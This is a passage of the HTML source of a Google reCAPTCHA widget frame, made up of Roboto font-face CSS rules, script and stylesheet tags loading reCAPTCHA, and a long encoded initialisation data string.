  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="0XB2js5L4fnwrnW2sf2lPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="0XB2js5L4fnwrnW2sf2lPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0XB2js5L4fnwrnW2sf2lPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9LXS3CpcO7eDw9wphbwo9Sw5DDtxdTAsKtVnQUZ0PCqMKswrDDrGVBwqsyI2UiHjRdw4tMBggow6hYw44uZxJ6wqXDgsKsw5bCvMKHwoVYLMOwwqvClcKZLhPDuFnCmMOEKMOaZMOFw4jDscK4VgpNcl/[base64]/Cj3bDlxU3KcOSXT5ewpvCkS/CkMOTEcK5AsO4MMKiw5vCq8KAw6BpIh1vw4PDjMOuw7fDn8Kpw5AwbMKwR8OBw79JwrnDgXHCj8KNw5/[base64]/CpcOGw4LCk8KaAAprw4B6wpV1LVZmJcOOG8KwwrPClcOYI3XDnMOwwpgdwo89w5hFwpPCiMKrfsOYw7XDq3HDj1jCl8KuK8KdBygbw57Dg8KhwobCgS96w6nCrcK3w7Q5MMO/[base64]/[base64]/DuhApw5bCullJw7VfLUjCtyzCjGrCqcO4RMKbIMOsZcOXVDJcBlkbwpxBO8K1w57CjicGw4QEw6HDtMK3bsK3w7Btw7/DpQPClgQVIjvDjG3CthRiw4RMw5B6cn7CjsOmw57CpcKvw4pLw6XDo8O4w7luwo8udcOjJ8KhH8KIUcOww57CuMOTw4/[base64]/CtTsew4JxwpzCl8OHFXoFw6xyU8KZwpzCocKzw5nCrsOZw5zDvcO7MMODwpEPwobDsFbDvcKtRsO+ZMOIYyrDsk1gw5UyZMOAwr/DolV2wo0jb8KgJBnDocK1w6h3wo3Dn0YIw4bCt0VYw6LDmSQXwq0jw6J8BGPCjcO+AsOfw40ywo/Cg8K6w6bCpHvDmcOxRsKNw67DhsKyQcOgwrTCgznDgMKMOgXDujoqYsO+w5zCjcO4LFZZw4Ffwo8CA2ZlbMOtwp3CpsKvw6nCthHCqcO0w4xSGm/CpsKqP8OSw5jCrz0Rwr/CkcOVwoQoIcOYwopXL8KOOyXDu8OfIx3DmW/ClTPDtyXDisODwpUvwrPDr0lTEDpuw7/DuEnCkzJkOWRFXMOccsKnb3TCncOSPW5KRD/DlXLDu8O9w7h1w4rDk8K5wpAkw7gyw7/CoAzDtsKKYFTCn1nCq2gKw7jDs8Kew75GSMKjw4DCnnI8w73CoMKtwpwMw4bCk2tyEsOwRz7DnMKUHsOTw5oWwpsrEl/DkMKbPxPCjH5CwqYJEMOvwr/[base64]/MAvDl1FmNMKQw5LCpMOGY8Ovwq7ColjDusOCw5s+wqLDjxHDp8OSw6FDwrMiwqHDi8KfDMKmw7JRwpHDsEHDqDFGw4TDsRLCkhHDjMOnX8OMPcO7LnBEwopowrwEwr/DnixlRCYpwpJrAsKKDEsswprCllEpJzHCn8OOY8OZwoRpw47Cq8OTMcODw4TDu8K8ci/DssKoWMOGw5LDnFERwrEaw57DisKzTmklwq7DiwAkw63DrF/ChU8HRlrCscKkw4jCnQ9lw4jDqMKfAldlw4fDjxQHwpnCk3Uqw5PCt8KPdcKfw6RQw7U2QsOvABPCr8O+XcONOTfDp20VFFZrZ0nDhEs9F1TDj8KeFglmwoVHw6I1KWkeJMOqwozCnkXCvMO/QBzDvMKjKEZLwp1Yw6M3SMKuacKiwq4TwqbDqsOrw7obw7tCwpMURjrCsi/DpcKRLE4qw47DqgPDn8OAwo4Sc8KTw7TChCIgXMKiCW/ChMOnUMOow4Isw5JNw6Ffwp4mI8O9aRk7wpFpw43CqsOLancSw43Do3MmEcOiw6jCosOZwq00X0rDmcKPDsOeQA7DiA7CiHTCncKnTjLDmDPDsUbCpcKzw5fCiV8SUWwiYj8DYMKSTsKLw7DCkk/DsU0yw6bCmTtGPVDDgArDj8OswonCmncFTMOvw60Jw6dyworDmMKqw48ebcO1Kwwqwrs4wprCqcKOZXMqDAVAw54dwqBYwrXCmUfDsMKbwocwf8KFwoHCtV7Cik/DtMKPHRHDthhHIDLDmMKXYiY9ayfCrsOYcDFdT8Ohw5p0HcOYw5bCkwnDmFdHwqF6C0l5w6sWWGLDt3LCkQTDm8Ojw5TCsixmJXnCon4DwpXClMK6Oz12Bl3Ct0kjWsOrwqfCr0DDtxnCk8OLw63DimrCqR7CksOKwqHCosKRV8Ojw7hvDW4oZUPCsH/CkW5lw63DqsKSWh4YEcOTwpbCnmHCnCkowpDCtHVxXsK8B3/CrwbCvMK/dsO0CzTDgcOhUMOZHcKMw5jDjAotGA7DlVoow6RZwqnDo8KWbsKkDMKfH8KBw7TDi8O1w4x7w6cLw5fCuUzCqTRKWg01wpkXw53Cj05halJtXT10w7YXb1oOFMOVw53DnjvCiBlREcOUw4d5w7ozwqbDuMOJwos5AlPDgsK4J1bCs0EtwqB6w7fCgcK6U8K/w6ozwobCh1xRK8O7w4HDuk/DtgLDhsK+w7NRwrpyEgxZwp3Dq8Onw7XCij0pw6TCvsOIw7RhZEFDwojDjSPCuS1nw63DrBLDrB8Fw6/DmCfCg20jw5rCoRfDs8OYK8OvdsKCwrXDoDPCoMOVAMO6cWtDwpbDgG7CjsOqw6jChcKIf8ODw5LDp1VoSsKuw6XCpsOcS8Otw6LCvMOcFMKOwrRjw5FzcCo7AsOQPsKbwoV7wp0Ywph/UV1OOj3DqR3DtcKww5Aww6otwpvDpXF8Bl7Co2cFMMOjPF9cesKrYcKLwrjCvsOaw7rDmXALSMOJwqzDtMOuaSnCmjgKwpjCp8OWBMKOLk88w6zDgSEnQnAGw7YMwogtNsO+L8KiHH7DsMKqfHLDpcOkHTTDucKWCyh/[base64]/[base64]/RFjDscObLXPDisKZGUQww5fDo33DpMOBw4LDoMKjwok7w4LDiMOMYhrDnFjDoHEDwoAUwqfCnyhGw4bChD3CpCJsw47DmgA2M8Ofw7bCriTDuhJhwrZlw7TCmsKaw7xHCiZqOsK8AcO3JMORwpVgw4/CqMKqw6ciBCw3McKzF1U/O3tswrPDszbDsBNRciYUw6fCrR11w5nCv3kdw6TDswHDmcKdOsKiKkMMwoTCrsK3wqXDgsOBw4XDpMOywrbDtcKtwrfDrEDDq20uw4wxwp/DlnvCv8K0KQd0Vy0Owqc8OHk+w5ENKMK2IWdHCCTDh8K/wr3DjcKOwqQ1w4onwoomI2TDgyXCgMODY2FRwohjd8O+WMK6wosoaMKvwqovw4p8BhsDw688w4ozQcOECU3CjTHCkAEBw7/DlcK1wobCgsKrw6nDvgDCqUrDhsKDRsK9w73CmsK0McKVw4DCsgJXwoUWDcKPw71ewrk1w5fCiMK9E8K5wpxLwpofTRLDrsOuwrrDix0awpjDqMK7CsOdwrAWwq/DoVrCr8KEw53CnsKbA03DjhXCi8Oiw6w+w7XDjMK9wr1dwoMtDXzDg0DCkVrCnMOvOsKywqInGD7Dk8OvwpJ5IC3DjsKqw7jDghfDgMKfw5jDk8KAR3RRC8KMNyLDqsOcw5Y8bcK+w4xbw64UwqPDpcKeGnHCssOCEDgeVMOFw4t2blVdEELCq3/DtlwxwqVewpNeIyA7BMOlwol/SBTCjwvDizATw4pgZDPCk8KwHmXDjcKAUXvCmsKBwotPLVJWaQB4GBrCmsK3wrrCuF/CqcOzY8OpwpkRwroGU8OpwoBaworCpsKnDsKfw49MwrJKRMKkOsOzw7ErLcKqIsOzwosIwrwoVwxBWUsDKcKOwpfDpRPCqmBiNmbDt8Odwo/[base64]/DgsKGBS1+YsK7QMOdJsObwppdVWt9wrMnw7EYLCYOHzfDsQFJKsKHcHUnIGYfw7cAPcKtw7DCj8OlBxgIw7FkJMKnEsORwrAgNlzCnWppZMK1YAPDg8OTDsOtwoFVP8KZwpnDhz09wqsFw6Vqc8KuJyjCrsOGBsOnwp3Dj8OKwroYW2/Cgn3Djilvwr4Rw7rCrcKAPVzDm8OHIk7DhMOdesO7QAXCqlpVw51ww63CqToiSsOQawJzwoADdcOfwqPDrmXDjVnDnD3DmcO/[base64]/DiFNvf3nCtD07W14IwpfDnTfDgzXDvXvCp8K/[base64]/DgVzDncOUwqdBaG4Mwq9mw5HDvHUUw6LCh0ATZWfDjsKFLWd2woMLw6Qhw4HCi1Fkw6rDrsO6By4QQAgHw4NYwo/DsAAsacOAUj8Kw4bCjcOGUcO3PnvDgcO/WcKWw4jCs8OCTQNGKAgNw4DCgk4VwrDCn8Kowq/Co8OJQCTDrEAveXgVwpDDncK5KiIgwo/CgsKLGkggeMKdHjNbw7Uhw7ZVAsOMw6swwo3CjjXDh8ObbMO3UUFlBR4zYcOxwq0IC8ODw6VewrNyOBkLwqDCsTMbwq/CtE3DtcKxQMKMwoNnPsKYMsOIA8OdwrfDk2pFwq/[base64]/[base64]/DkcOxLMOqw7FZBsO2MHPCrSAWwpIlWcOuT8KpcGlHw6gTGMKTEGDCksORBxfDhsKMD8OxXUTCqXdLNzzCtTHCoFxmIMO9cXpiw6TDkRfCqcK/[base64]/w6QIw4lyw7nDocKuIsOhwrMaw5/DhWl5w7hMe8O4wqZ/R2wzw5kmEMO+w55zJsKTwrfDn8OFw6VFwo9owoZnAFBHLsOXwp1lLsKAwpLDicK8w5pnLMKgARgrwowiQ8K3wqvCti8owprDi2IKwpoXwrPDs8OxwrXCrsKvw6bDmVVuwoDCnz0yLCPCm8K3w4BkEUNXA0LCozrCl1pUwqNjwrPDsXgkwqDCoz/DnkvCksKwQDvDoWrDqRE6UjvCkMKqVmIOw73CuHLDuhvCqktHwoTDpcKBwpLCgzpfwrJwVMKXKsO+w7/Cp8OpVsKGF8OKwonDmcOlK8OkfsO3BcOuwqDChcKew54qwqvDliF5w4pxwqc8w4YKwpTChDjDihjDkMOow6nCmyU3wrbDvcOYFX5kwpfDm1LCiyXDv0bDq3JswpMUwrEpw54uHg5sAFpaf8OvQMO/wqcJw43CgXlBCBcKw7fCusKnNMOzCW0lw7vDq8Kdw6vChcKuwrslwr/DmMOxNsKSw57ChMOYZgEIw4zCqXzCuDjDvhPChT/DqXPCvXlYR2dCw5NfwpTDpBFsw7zCpcOlwpzCscO7wrdCwpEYGcOrwrpQLXgJw5J8fsOHw796w4k0WWYUw6JXfTPClsOOFQZkwojDkCzDlMKcwq7CusKfwqHDi8KGPcKoX8OTwpUfMRVrAT/